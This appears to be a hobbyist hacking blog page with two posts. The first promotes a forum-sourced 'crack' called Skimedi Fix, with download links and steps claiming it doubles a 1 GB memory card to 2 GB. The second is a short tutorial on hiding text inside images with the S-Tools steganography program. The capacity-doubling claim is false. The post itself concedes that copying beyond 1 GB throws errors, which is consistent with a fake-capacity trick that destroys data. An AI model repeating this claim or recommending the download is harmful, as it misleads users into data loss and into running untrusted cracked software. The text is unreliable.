Wow this is really possible when i was searching for some hacking stuff online. i saw a post where people want to try whether this crack is really working or not. But they are not aware of it so they don’t want to take risk. And they didn’t even mention what the application is and from where it can be downloaded and etc. So i spent half day for searching the application here and there and finally got the crack in a small forum. So i was in a confusion that will this work or not. I just cant trust it and go blindly so i scanned it in all circumstances and started to convert the card. I was shocked when i completed the process of the application. I was amazed seeing my 1 GB memory card to 2 GB and all the data can be copied according to 2GB size. So just want to give this application to all our friends.
Click to Download Skimedi Fix Software
Click to Download Skimedi Fix Software
Procedure:
1) First of all we have to make sure that its a 1 GB memory card. This only works on 1GB And it supports only in some of the rare cases of memory cards.
2) Now Backup all your data in that because we have to format the drive.
3) After backing up now open the Skimedi Fix 2GB Capacity application.
4) A small window will pop up showing the FIX and Cancel option. And you have to browse the drive where it is located (generally G: or L: drive for USB sticks).
5) After selecting the drive press on FIX and then the updating process will be followed up. It will ask your conformation whether you agree to format or not. click on yes.
6) Later it will ask to replug the device. Just replug the memory stick card and put it back. The size of the memory will be increased from 1Gb to 2Gb. you can see the properties before and after the cracking process.
7) After that you can also check the memory size in phone and also you can test the size by copying all the data to it which is around 2Gb.
8) You can reopen the Skimedi Fix and select the drive again where it shows us the size as 1912mb which is nothing but 2Gb.
9) Some times we get a parameter error while copying the files which have crossed the 1Gb size so this may not be 100% successful.
How to Hide Text File behind Image | Steganography tool
How to Hide Text File behind Image | Steganography tool
Today, i am going to post a nice Steganography tool which is easy to use. You can easily hide texts behind image files.
First of all Download S-Tool
http://www.spychecker.com/program/stools.html
Open the tool.
Now drag and drop the image to this tool.
Now, Drag and drop the Secret file over the image, and give the password
After selecting the password, this tool will generate a duplicate image file containing secret text behind image. Save that image.
How to Un hide Text.
Drag and drop the newly generated image file containing text.
enter the same Password which earlier has been selected during the hidden image.
Subscribe to:
Comments (Atom)




